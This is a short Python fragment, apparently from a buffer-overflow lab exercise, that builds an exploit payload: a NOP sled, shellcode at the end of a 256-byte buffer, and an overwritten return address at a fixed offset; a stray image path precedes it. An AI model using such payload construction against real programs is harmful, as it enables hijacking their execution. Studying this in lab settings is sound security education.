 content = bytearray(0x90 for i in range(256))
start = 256 - len(shellcode)
content[start:] = shellcode
ret = 0xbfffeb38+44 # replace 0xAABBCCDD with the correct value
offset = 36 # replace 0 with the correct value
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')